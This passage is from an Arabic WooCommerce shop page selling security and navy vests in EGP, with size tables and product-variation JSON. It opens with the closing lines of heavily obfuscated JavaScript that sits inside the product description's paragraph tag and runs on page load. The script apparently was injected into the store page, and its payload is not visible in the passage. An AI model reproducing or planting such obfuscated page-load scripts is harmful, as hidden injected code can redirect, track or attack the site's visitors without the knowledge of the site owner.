_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>معلومات إضافية</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label">المقاس</th>
			<td class="woocommerce-product-attributes-item__value"><p>L, M, XL, XXL</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>منتجات ذات صلة</h2>
				
		<ul class="products columns-2">

			
					<li class="product type-product post-4397 status-publish first outofstock product_cat-104 has-post-thumbnail shipping-taxable purchasable product-type-variable cz_image cz_image_fade_to_top">
	<a href="https://uniform-egy.com/product/%d9%81%d9%8a%d8%b3%d8%aa-%d8%b3%d9%83%d9%8a%d9%88%d8%b1%d8%aa%d9%8a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="xtra-product-thumbnail"><div class="xtra-product-icons cz_tooltip_right" data-id="4397"><i class="fa fa-heart-o xtra-add-to-wishlist" data-title="Add to wishlist"></i><i class="fa czico-146-search-4 xtra-product-quick-view" data-title="Quick view" data-nonce="d5728dea8f"></i></div><div class="cz_image_in"><div class="cz_main_image"><img width="300" height="300" src="https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-21T131308.024-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-21T131308.024-300x300.png 300w, https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-21T131308.024-150x150.png 150w, https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-21T131308.024-600x600.png 600w, https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-21T131308.024-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="cz_hover_image"><img width="300" height="300" src="https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-21T132026.172-300x300.png" class="attachment-woocommerce_thumbnail" alt="" title="تصميم بدون عنوان - 2024-03-21T132026.172" decoding="async" srcset="https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-21T132026.172-300x300.png 300w, https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-21T132026.172-150x150.png 150w, https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-21T132026.172-600x600.png 600w, https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-21T132026.172-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></div></div><h2 class="woocommerce-loop-product__title">فيست سكيورتي</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>500&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
</a><a href="https://uniform-egy.com/product/%d9%81%d9%8a%d8%b3%d8%aa-%d8%b3%d9%83%d9%8a%d9%88%d8%b1%d8%aa%d9%8a/" data-quantity="1" class="button product_type_variable" data-product_id="4397" data-product_sku="s 245" aria-label="تحديد الخيارات لـ &quot;فيست سكيورتي&quot;" aria-describedby="هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج" rel="nofollow">تحديد أحد الخيارات</a>
<div class="variations_form cart in_loop" data-product_id="4397" data-active_variation="" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xxxl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u0645\u062a\u0648\u0641\u0631 \u0641\u064a \u0627\u0644\u0645\u062e\u0632\u0648\u0646&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;display_price&quot;:500,&quot;display_regular_price&quot;:500,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-21T131308.024&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-21T131308.024&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024-600x503.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024-600x503.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024-300x251.png 300w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024-768x644.png 768w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:503},&quot;image_id&quot;:4398,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;s245&quot;,&quot;variation_id&quot;:4401,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xxl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u0645\u062a\u0648\u0641\u0631 \u0641\u064a \u0627\u0644\u0645\u062e\u0632\u0648\u0646&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;display_price&quot;:500,&quot;display_regular_price&quot;:500,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-21T131308.024&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-21T131308.024&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024-600x503.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024-600x503.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024-300x251.png 300w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024-768x644.png 768w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:503},&quot;image_id&quot;:4398,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;s 245&quot;,&quot;variation_id&quot;:4402,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u0627\u0644\u0645\u062a\u0648\u0641\u0631 \u0641\u064a \u0627\u0644\u0645\u062e\u0632\u0648\u0646 3 \u0641\u0642\u0637&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;display_price&quot;:500,&quot;display_regular_price&quot;:500,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-21T131308.024&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-21T131308.024&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024-600x503.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024-600x503.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024-300x251.png 300w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024-768x644.png 768w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:503},&quot;image_id&quot;:4398,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;s 245&quot;,&quot;variation_id&quot;:4403,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u0627\u0644\u0645\u062a\u0648\u0641\u0631 \u0641\u064a \u0627\u0644\u0645\u062e\u0632\u0648\u0646 4 \u0641\u0642\u0637&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;display_price&quot;:500,&quot;display_regular_price&quot;:500,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-21T131308.024&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-21T131308.024&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024-600x503.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024-600x503.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024-300x251.png 300w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024-768x644.png 768w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T131308.024-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:503},&quot;image_id&quot;:4398,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;s 245&quot;,&quot;variation_id&quot;:4404,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true}]">
			<div class="variations pa_size">

			<select id="pa_size" name="attribute_pa_size" data-attribute_name="attribute_pa_size"
				data-type="label" data-default_value="">
				<option value="">Choose an option</option>
				<option value="l" data-value="L" data-tooltip="">L</option><option value="xl" data-value="XL" data-tooltip="">XL</option><option value="xxl" data-value="XXL" data-tooltip="">XXL</option><option value="xxxl" data-value="XXXL" data-tooltip="">XXXL</option>			</select>
		</div>
	</div></li>

			
					<li class="product type-product post-4393 status-publish last outofstock product_cat-104 product_cat-75 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://uniform-egy.com/product/%d9%81%d9%8a%d8%b3%d8%aa-%d9%83%d8%ad%d9%84%d9%8a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="xtra-product-thumbnail"><div class="xtra-product-icons cz_tooltip_right" data-id="4393"><i class="fa fa-heart-o xtra-add-to-wishlist" data-title="Add to wishlist"></i><i class="fa czico-146-search-4 xtra-product-quick-view" data-title="Quick view" data-nonce="d5728dea8f"></i></div><img width="300" height="300" src="https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-21T145940.106-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-21T145940.106-300x300.png 300w, https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-21T145940.106-150x150.png 150w, https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-21T145940.106-600x600.png 600w, https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-21T145940.106-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">فيست كحلي </h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>590&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
</a><a href="https://uniform-egy.com/product/%d9%81%d9%8a%d8%b3%d8%aa-%d9%83%d8%ad%d9%84%d9%8a/" data-quantity="1" class="button product_type_variable" data-product_id="4393" data-product_sku="" aria-label="تحديد الخيارات لـ &quot;فيست كحلي &quot;" aria-describedby="هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج" rel="nofollow">تحديد أحد الخيارات</a>
<div class="variations_form cart in_loop" data-product_id="4393" data-active_variation="" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u0627\u0644\u0645\u062a\u0648\u0641\u0631 \u0641\u064a \u0627\u0644\u0645\u062e\u0632\u0648\u0646 4 \u0641\u0642\u0637&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;display_price&quot;:590,&quot;display_regular_price&quot;:590,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-21T145940.106&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T145940.106.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-21T145940.106&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T145940.106-600x503.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T145940.106-600x503.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T145940.106-300x251.png 300w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T145940.106-768x644.png 768w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T145940.106.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T145940.106.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T145940.106-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T145940.106-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:503},&quot;image_id&quot;:4394,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;s244&quot;,&quot;variation_id&quot;:4395,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u0627\u0644\u0645\u062a\u0648\u0641\u0631 \u0641\u064a \u0627\u0644\u0645\u062e\u0632\u0648\u0646 4 \u0641\u0642\u0637&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;display_price&quot;:590,&quot;display_regular_price&quot;:590,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-21T145940.106&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T145940.106.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-21T145940.106&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T145940.106-600x503.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T145940.106-600x503.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T145940.106-300x251.png 300w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T145940.106-768x644.png 768w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T145940.106.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T145940.106.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T145940.106-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-21T145940.106-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:503},&quot;image_id&quot;:4394,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;s 244&quot;,&quot;variation_id&quot;:4396,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true}]">
			<div class="variations pa_size">

			<select id="pa_size" name="attribute_pa_size" data-attribute_name="attribute_pa_size"
				data-type="label" data-default_value="">
				<option value="">Choose an option</option>
				<option value="l" data-value="L" data-tooltip="">L</option><option value="xl" data-value="XL" data-tooltip="">XL</option>			</select>
		</div>
	</div></li>

			
		</ul>
<div id="cz_xtra_quick_view" class="cz_xtra_quick_view"><div id="xtra_quick_view" class="cz_popup_modal clr"><div class="cz_popup_in"><div></div></div><i class="fa czico-198-cancel cz_close_popup"></i><div class="cz_overlay"></div></div></div><div id="cz_xtra_wish_compare" class="cz_xtra_wish_compare"><div id="xtra_wish_compare" class="cz_popup_modal clr"><div class="cz_popup_in"><div><i class="fa fa-check"></i><h3>...</h3><span>Product has been added to your list.</span><a class="button" href="#"><span><strong></strong><i class="fas fa-chevron-left"></i></span></a></div></div><i class="fa czico-198-cancel cz_close_popup"></i><div class="cz_overlay"></div></div></div>
	</section>
	</div>

